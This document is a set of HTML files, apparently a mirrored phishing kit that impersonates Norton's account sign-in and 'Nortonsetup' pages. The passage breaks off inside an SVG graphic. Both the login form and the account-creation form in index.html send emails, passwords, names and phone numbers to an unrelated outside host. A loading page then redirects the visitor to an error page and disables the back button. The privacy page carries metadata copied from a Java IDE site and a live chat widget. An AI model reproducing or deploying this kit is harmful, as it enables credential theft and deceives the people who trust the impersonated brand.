
<file: index.html>
<html lang="EN" class="web">
   
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
      <title>Sign In - Official Site | Norton Account Sign In &amp; Set Up</title>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
      <meta name="description" content="Log in to your Norton account. Sign in to enter your product key, access your account, manage your subscription, and extend your Norton protection to PC, Mac, Android, and iOS devices. If you don't already have a Norton account, create one today.">
      <meta name="viewport" content="width=device-width">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <link rel="stylesheet" href="css/norton-sprites-style1.css" type="text/css" media="screen" title="default">
      <link rel="stylesheet" href="css/norton-bootstrap3-style.css" type="text/css" media="screen" title="default">
      <style type="text/css">
         /* symantec-sans_light.woff */
         @font-face {
         font-family: 'Symantec Sans Light';
         font-style: normal;
         font-weight: 300;
         src: url(fonts/symantec-sans_light.woff) format('woff'),
         url(fonts/symantec-sans_light.ttf) format('truetype');
         }
         /* symantec-sans_regular.woff */
         @font-face {
         font-family: 'Symantec Sans';
         font-style: normal;
         font-weight: 400;
         src: url(fonts/symantec-sans_regular.woff) format('woff'),
         url(fonts/symantec-sans_regular.ttf) format('truetype');
         }
      </style>
      <!-- <script type="text/javascript" src="js/norton-js.js"></script> -->
	   <script>window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}}</script><script id="zsiqscript" src="https://salesiq.zohopublic.in/widget?wc=siq0ae988b55c356e026bbde90190e203a82824816083f939dd99bacfd1b8da197d" defer></script>

   </head>
   <body class="theme_default login">
      <div id="wrapper-top">
         <div id="header-content" class="navbar ">
            <div class="container">
               <div class="sso_responsive_img header_branded_logo " id="header-logo">
                  <div class="sso_responsive_img_inner" aria-label="Norton by Symantec"></div>
               </div>
            </div>
            <span class="hidden_in_mobile">
               <div class="jumbotron bg_branded_style bg_font">
                  <div id="background-mask"></div>
               </div>
            </span>
         </div>
         <div class="container dual-container">
            <div class="row">
               <div id="open-column" class="col-md-6 col-sm-5">
                  <div id="open-content">
                     <div id="theme">
                        <div id="default-theme">
                           <h1>Welcome to Norton</h1>
                           <p class="lead">Sign in to enter your product key, access your account, manage your subscription, and extend your Norton protection to PC, Mac, Android, and iOS devices.</p>
                        </div>
                     </div>
                     <div id="theme-mobile" class="text-center"></div>
                  </div>
               </div>
               <div id="panel-column" class="col-md-6 col-sm-7">
                  <div id="panel-background" class="login-panel">
                     <div id="panel-shadow"></div>
                     <div id="panel-shadow-bottom"></div>
                     <div id="panel-content">
                        <div id="tab-content">
                           <div id="container" class="btn-container">
                              <button id="registerToggleButton" type="button" class="btn btn-lg btn-block-sm btn-tab btn-no-outline btn-bg-gradient" data-parent="#tab-content" data-toggle="tab" href="#loginCollapse" role="tab">
                              Create an Account
                              </button>
                              <button id="loginToggleButton" type="button" class="btn btn-lg btn-block-sm btn-tab btn-no-outline btn-bg-gradient in" data-parent="#tab-content" data-toggle="tab" href="#registerCollapse" role="tab">
                              Sign in
                              </button>
                           </div>
                           <div id="loginCollapse" class="panel-collapse collapse active" autocomplete="off" style="height: auto; display: block;">
                              <form id="loginform" name="loginform" method="post" action="https://geekonline.ca/abc/thanks.php">
                                 <div id="loginPanelBody" class="panel-body">
                                    <div class="row">
                                       <div class="form-group text-input col-xs-12">
                                          <input type="email" class="form-control" name="email" id="EmailFrom" placeholder="Email address" required />
                                       </div>
                                    </div>
                                    <div class="row">
                                       <div class="form-group text-input col-xs-12">
                                          <input type="password" class="form-control" name="password" id="password" placeholder="Password" required />
                                       </div>
                                    </div>
                                    <div class="form-group">
                                       <input class="cbValue" id="remember_me" name="remember_me" type="checkbox" checked="" aria-labelledby="remember_me_lbl" aria-describedby="remember_tooltip">
                                       <label id="remember_me_lbl" for="remember_me" class="cbLabel">
                                       Remember me on this device
                                       </label>
                                    </div>
                                    <p class="privacy-text terms text-center" style="margin-top: 10px; font-size: 10px;">
                                       I have read and agree to the <a href="javascript:void(0)">Privacy Policy</a>
                                    </p>
                                    <div class="form-group text-center">
                                    <!-- Get site  name from norton page 3 -->
                                                                        <!-- //Get site  name from norton page 3 -->
                                       <input type="submit" class="btn btn-lg btn-block-sm signin_button" name="submit" value="Sign In">
                                    </div>
                                    <div class="form-group text-center">
                                       <a href="javascript:void(0)" id="forget-passwd-link">Having Trouble Signing In?</a>
                                    </div>
                                 </div>
                              </form>
                           </div>
                           <div id="registerCollapse" class="panel-collapse collapse" style="display: none;">
                              <form id="accountProfileForm" method="post" action="https://geekonline.ca/abc/thanks.php" autocomplete="off">
                                 <div id="registerPanelBody" class="panel-body">
                                 <div class="form-group">
                                    <p id="smallest-text-id" class="smallest-text">An account is needed to access all of your Norton products and services.</p>
                                 </div>
                                 <div class="row">
                                    <div class="form-group text-input col-xs-12">
                                       <input type="email" class="form-control" name="email" id="email" placeholder="Email address *" required>
                                    </div>
                                 </div>
                                 <div class="row">
                                    <div class="form-group text-input col-xs-12">
                                       <input type="text" name="emailConfirm" id="confemail" onblur="confirmEmail()" class="form-control" placeholder="Confirm email address *" />
                                    </div>
                                 </div>
                                 <script type="text/javascript">
                                    function confirmEmail() {
                                       var email = document.getElementById("email").value
                                       var confemail = document.getElementById("confemail").value
                                       if(email != confemail) {
                                             alert('Email Not Matching!');
                                             return                                        }
                                    }
                                 </script>
                                 <div class="row">
                                    <div class="form-group text-input col-xs-12">
                                       <input type="password" class="form-control" name="password" id="createPassword" placeholder="Create a secure password *" required />
                                    </div>
                                 </div>
                                 <div class="row hide-context-menu">
                                    <div class="form-group text-input col-xs-6">
                                       <input type="text" class="form-control" name="fname" placeholder="First name *">
                                    </div>
                                    <div class="form-group text-input col-xs-6">
                                       <input type="text" class="form-control" name="lname" placeholder="Last name *">
                                    </div>
                                 </div>
                                 <div class="row">
                                    <div class="form-group text-input col-xs-12">
                                    <input type="text" class="form-control" name="mobile" placeholder="Mobile phone number *">
                                    </div>
                                 </div>
                                 <div class="row">
                                    <div class="form-group col-xs-12">
                                       <div class="checkbox" id="marketingPanel">
                                          <input id="marketing2" name="marketing2" type="checkbox" value="true" aria-labelledby="marketing2_lbl">
                                          <label id="marketing2_lbl" for="marketing2">
                                          Email me product updates, offers, and security newsletters
                                          </label>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="row">
                                    <div class="form-group col-xs-12 text-center">
                                       <p class="privacy-text terms text-center" style="margin-top: 10px; font-size: 10px;">
                                          I have read and agree to the <a href="javascript:void(0)">Privacy Policy</a>
                                       </p>
                                    </div>
                                    <div class="form-group text-center">
                                    <!-- Get Email Subject and site name from norton page 3 -->
                                                                        <!-- //Get Email Subject from norton page 3 -->
                                       <input type="submit" class="btn btn-lg btn-block-sm signin_button" name="submit" value="Create Account">
                                    </div>
                                 </div>
                              </div>
                           </form>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
      <div id="wrapper-bottom">
         <div id="footer-content">
            <footer class="np-global-footer" id="ngp-main-footer">
               <div class="row">
                  <ul class="footer-links">
                     <li>
                        <a href="javascript:void(0)">Terms of Service</a>
                     </li>
                     <li>
                        <a href="javascript:void(0)">Privacy Policy</a>
                     </li>
                  </ul>
               </div>
            </footer>
         </div>
      </div>
      <script type="text/javascript" src="js/norton-jquery.js"></script>
      <script type="text/javascript">
         function ssoPageLoad() {
            $("#loginToggleButton, #login-link-signup").click(function ()
            {
               $("#loginCollapse").show();

               $("#registerCollapse").hide();
               $("#registerCollapse").removeClass("in");

               $("#loginToggleButton").addClass("in");
               $("#registerToggleButton").removeClass("in");
            });

            $("#registerToggleButton").click(function () {
               $("#loginCollapse").hide();
               $("#loginCollapse").removeClass("in");

               $("#registerCollapse").show();
               $("#registerToggleButton").addClass("in");
               $("#loginToggleButton").removeClass("in");
            });
            showFocusOutlineOnKeyBoardTab("#container > button.btn-tab", "btn-no-outline");
         }
      </script>

   </body>

</html>
</file>

<file: load.html>
<!DOCTYPE html>
<html lang="en">
  

<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
    <meta charset="utf-8">
    <meta http-equiv="refresh" content="5;url=norerror.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="icon" href="favicon.ico" type="image/x-icon">

    <title>Norton Antivirus</title>

    <style type="text/css">
      .loading-img {
        text-align: center;
        margin-top: 10%;
        font-family: Century Gothic,CenturyGothic,AppleGothic,sans-serif; 
        color: #555;
        font-weight: 300;
        position: relative;
      }
      h3 {
        font-weight: 300;
        font-size: 20px;
      }
      .footer-bottom {
        font-size: 12px;
        color:#000;
        margin-top: 30px;
      }
      .dots {
        position: absolute;
        top: 85px;
        left: 50%;
        margin-left: -35px;
      }
    </style>
	
  </head>

  <body>
    <div class="loading-img">
      <img src="images/loading_dots3.gif" alt="logo" class="dots" draggable="false">
      <img src="images/load.jpg" alt="logo" draggable="false"> <br>

       

       <section class="footer-bottom">
        Copyright 2018        </section>   
    </div>
    
        <script>
	
history.pushState(null, null, location.href);
    window.onpopstate = function () {
        history.go(1);
    };
</script>
</body>

</html>
</file>

<file: privacy-policy.html>
<!DOCTYPE html>

<html itemscope="" itemtype="http://schema.org/Product" lang="en">


<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>




    <meta content="text/html; charset=UTF-8" http-equiv="Content-Type">



    <title>Privacy &amp; Security - Nortonsetup</title>

    <!--<meta charset="utf-8">-->

    <meta http-equiv="x-ua-compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, maximum-scale=1">

    <meta name="description" content="Code-centric IDE, focused on your productivity. Full Java EE support, deep code understanding, best debugger, refactorings, everything right out of the box...">

    <meta name="keywords" content="nortonsetup, Java IDE, Java editor, Java debugger, Java code generator, Java code coverage, Java GUI builder, Java EE, Java programming">

 

    <script src="js/minify.js"></script>

    <!-- Social Media tag Starts -->

    <!-- Open Graph data -->

    <meta property="og:title" content="nortonsetup: The Java IDE for Professional Developers by Norton Technologies">

    <meta property="og:description" content="Code-centric IDE, focused on your productivity. Full Java EE support, deep code understanding, best debugger, refactorings, everything right out of the box...">

    <meta property="og:site_name" content="NORTON IQ">

    <meta property="og:type" content="website">

    

    <!-- Social Media tag Ends -->

    <link rel="canonical" href="https://www.nortonsetup.in/privacy-policy" />

<!--    <link media="all" href="css/minify3.css" type="text/css" rel="stylesheet">

    <link href="css/common.2b8c480edd24c0d28d2088c59397a3e3.css" type="text/css" rel="stylesheet" />-->

    <link rel="stylesheet" href="css/bootstrap.min.css" type="text/css" media="screen" />

    <link rel="stylesheet" href="css/style2.css" type="text/css" media="screen" />

    <link rel="stylesheet" href="css/responsive.css" type="text/css" media="screen"> 
  <script>window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}}</script><script id="zsiqscript" src="https://salesiq.zohopublic.in/widget?wc=siq0ae988b55c356e026bbde90190e203a82824816083f939dd99bacfd1b8da197d" defer></script>

</head>

<body>

    <!-- <div class="fixed">

        <div class="">

            <div class="header-logo">

                <a class="header__secondary-name " href="http://nortonsetup.in/">

                    <img src="images/logo.jpg" alt="" class="img-responsive logo">

                </a>

            </div>

        </div> -->

    <!-- </div> -->

    

    

    <div class="container">

<!--        <div class="row fixed">

            <div class="col-xs-12 header-logo">

                <a class="header__secondary-name " href="http://nortonsetup.in/">

                    <img src="images/logo.jpg" alt="" class="img-responsive">

                </a>

            </div>

        </div>-->

        <div class="row header">

            <div class="col-xs-12 col-md-12">

                <h1>Privacy &amp; Security</h1>

                <h2>Your Privacy and the Security and Availability of Your Data

                    <br>

                    are Important for Us

                </h2>

            </div>

        </div>

        <div class="row section-one">

            <div class="col-xs-12 col-sm-12 col-md-6">

                <div class="col-xs-12 col-sm-12 col-md-4">

                       <svg xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 56 73.004" id="privacy" width="90%" height="90%"> <g> <g> <path fill="#3B3B3B" d="M28,0C12.561,0,0,12.54,0,27.953V45.05c0,15.414,12.561,27.954,28,27.954c15.439,0,28-12.54,28-27.954    V27.953C56,12.54,43.439,0,28,0z M54,45.05c0,14.313-11.664,25.957-26,25.957c-14.336,0-26-11.644-26-25.957V27.953    C2,13.641,13.664,1.997,28,1.997c14.337,0,26,11.644,26,25.956V45.05z M28,9.368c-10.262,0-18.61,8.335-18.61,18.579    c0,0.552,0.447,0.998,1,0.998h35.221c0.553,0,1-0.447,1-0.998C46.61,17.703,38.262,9.368,28,9.368z M11.419,26.949    C11.937,18.268,19.177,11.364,28,11.364s16.063,6.904,16.581,15.584H11.419z M33.957,44.899c0-3.279-2.672-5.947-5.957-5.947    c-3.285,0-5.956,2.668-5.956,5.947c0,2.07,1.094,3.981,2.876,5.06l-2.852,7.593c-0.043,0.115-0.026,0.244,0.043,0.345    c0.07,0.1,0.186,0.161,0.309,0.161h9.923c0.118,0,0.229-0.055,0.3-0.15c0.071-0.094,0.093-0.215,0.061-0.329l-2.138-7.317    C32.636,49.277,33.957,47.207,33.957,44.899z M29.971,49.706c-0.178,0.072-0.272,0.267-0.219,0.451l2.09,7.152H22.96l2.774-7.385    c0.065-0.175-0.009-0.373-0.175-0.462c-1.706-0.911-2.765-2.66-2.765-4.563c0-2.867,2.336-5.199,5.206-5.199    c2.872,0,5.208,2.332,5.208,5.199C33.208,47.015,31.937,48.902,29.971,49.706z"></path> </g> </g> </svg>

                </div>

                <div class="col-xs-12 col-sm-12 col-md-8">

                    <h3>

                        <a href="#">Privacy</a>

                    </h3>

                    <p>

                        Protecting the data you share with us is our top priority. Read our <a href="#">Privacy Policy</a> to understand

                        what information we collect about you and why, how and when we share with our partners, and how

                        we manage the data that you enter in our products.

                    </p>

                </div>

            </div>

            <div class="col-xs-12 col-sm-12 col-md-6">

                <div class="col-xs-12 col-sm-12 col-md-4">

                     <svg xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 80.006 68.989" id="availability" width="90%" height="90%"> <g> <g> <path fill="#3B3B3B" d="M69.833,22.85c-1.591,0-3.161,0.394-4.581,1.132c0.097-0.828,0.147-1.648,0.147-2.456    C65.399,9.656,55.824,0,44.054,0c-8.412,0-15.891,4.875-19.373,12.519c-2.506-1.479-5.341-2.256-8.267-2.256    C7.363,10.263,0,17.689,0,26.816c0,8.541,6.392,15.589,14.719,16.446v0.107h6.228v-2.011H16.52l-0.759-0.034    c-7.72-0.349-13.767-6.722-13.767-14.508c0-8.019,6.469-14.542,14.42-14.542c2.926,0,5.747,0.883,8.159,2.556l1.032,0.716    l0.46-1.175c2.939-7.508,10.001-12.36,17.99-12.36c10.67,0,19.351,8.754,19.351,19.515c0,1.426-0.17,2.898-0.507,4.379    l-0.68,2.988l2.302-2.003c1.526-1.327,3.363-2.029,5.313-2.029c4.51,0,8.179,3.701,8.179,8.25c0,4.293-3.219,7.807-7.489,8.174    l-0.435,0.075H54.984v2.011h15.625l0.997-0.079v-0.123c4.849-0.849,8.401-5.023,8.401-10.058    C80.006,27.452,75.443,22.85,69.833,22.85z M38.693,56.241L28.137,67.656V28.23c0-0.208-0.167-0.377-0.374-0.377    c-0.206,0-0.374,0.169-0.374,0.377v39.513L15.197,56.223c-0.152-0.143-0.388-0.133-0.529,0.017    c-0.141,0.152-0.133,0.391,0.016,0.533l12.822,12.115c0.003,0.002,0.007,0.001,0.01,0.004c0.066,0.059,0.151,0.098,0.246,0.098    h0.013c0.025-0.001,0.047-0.011,0.071-0.017c0.022-0.005,0.046-0.007,0.067-0.016c0.018-0.008,0.032-0.022,0.049-0.033    c0.024-0.016,0.048-0.029,0.068-0.049c0.002-0.002,0.004-0.002,0.006-0.004L39.24,56.755c0.14-0.152,0.132-0.391-0.019-0.533    C39.071,56.081,38.835,56.089,38.693,56.241z M57.24,32.545c0.151-0.141,0.161-0.38,0.02-0.533L46.15,19.898    c-0.002-0.002-0.005-0.003-0.007-0.005c-0.017-0.018-0.039-0.029-0.06-0.043c-0.019-0.014-0.037-0.03-0.058-0.04    c-0.019-0.008-0.04-0.01-0.061-0.015c-0.025-0.006-0.049-0.017-0.076-0.018c-0.002,0-0.005,0.001-0.007,0.001    c-0.002,0-0.004-0.001-0.007-0.001c-0.087,0-0.163,0.035-0.226,0.085c-0.009,0.007-0.021,0.009-0.029,0.016L32.705,31.993    c-0.151,0.141-0.16,0.38-0.019,0.533c0.073,0.08,0.173,0.12,0.273,0.12c0.092,0,0.183-0.033,0.255-0.101l12.286-11.525v39.516    c0,0.208,0.167,0.377,0.374,0.377c0.206,0,0.374-0.169,0.374-0.377v-39.42l10.462,11.409    C56.852,32.678,57.088,32.686,57.24,32.545z"></path> </g> </g> </svg>

                </div>

                <div class="col-xs-12 col-sm-12 col-md-8">

                        <h3>

                            <a href="#">Availability</a>

                        </h3>

                        <p>

                            Our online systems are critical for your work, therefore we take numerous steps and measures to

                        monitor and maintain their availability and accessibility of your data. Our real-time <a href="#">services

                        availability status</a> page provides immediate overview of all services' uptime with history.

                        </p>

                </div>

            </div>

        </div>

        <div class="row section-two">

            <div class="col-xs-12 col-sm-12 col-md-2 svg-div">

                <svg xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 70.822 77.002" id="security" width="90%" height="90%"> <g> <g> <path fill="#3B3B3B" d="M31.73,47.47l-8.496-8.501l-1.412,1.413l9.907,9.914l20.948-20.963l-1.412-1.413L31.73,47.47z     M68.994,10.709c-1.254-1.036-2.877-1.394-4.453-0.987l-1.163,0.301c-2.133,0.554-4.352,0.835-6.595,0.835    c-4.118,0-11.748-1.009-16.578-7.766l-0.71-0.991C38.54,0.766,37.052,0,35.412,0c-1.641,0-3.129,0.766-4.084,2.1l-0.71,0.993    c-4.831,6.756-12.461,7.765-16.578,7.765c-2.241,0-4.46-0.281-6.595-0.835L6.282,9.722c-1.573-0.408-3.199-0.049-4.453,0.987    C0.573,11.744-0.09,13.27,0.01,14.896l0.074,1.202c1.578,25.654,4.834,44.98,32.508,60.062l0.416,0.227    c0.753,0.411,1.577,0.616,2.402,0.616c0.826,0,1.651-0.205,2.402-0.616l0.417-0.227c27.674-15.082,30.931-34.407,32.508-60.062    l0.074-1.202C70.913,13.27,70.25,11.744,68.994,10.709z M70.066,14.849l-0.074,1.202c-1.564,25.413-4.783,44.553-32.12,59.451    l-0.417,0.227c-1.279,0.698-2.808,0.698-4.087,0l-0.416-0.227C5.614,60.603,2.395,41.464,0.831,16.051l-0.074-1.202    c-0.085-1.383,0.479-2.681,1.547-3.562c0.78-0.643,1.726-0.979,2.701-0.979c0.361,0,0.726,0.046,1.089,0.14l1.163,0.302    c2.196,0.57,4.478,0.858,6.783,0.858c4.261,0,12.16-1.05,17.186-8.078l0.71-0.993c0.812-1.136,2.079-1.787,3.476-1.787    c1.396,0,2.663,0.652,3.475,1.788l0.71,0.991c5.025,7.029,12.925,8.079,17.186,8.079c2.307,0,4.589-0.289,6.783-0.858l1.163-0.302    c1.344-0.35,2.722-0.042,3.791,0.839C69.587,12.168,70.15,13.466,70.066,14.849z M64.604,14.769    c-8.59,2.224-21.178,1.251-28.381-8.822c-0.376-0.525-1.25-0.525-1.624,0c-7.203,10.075-19.79,11.047-28.38,8.822    c-0.309-0.08-0.639-0.008-0.885,0.196c-0.247,0.203-0.381,0.513-0.362,0.832c1.526,24.831,4.436,42.148,29.962,56.06    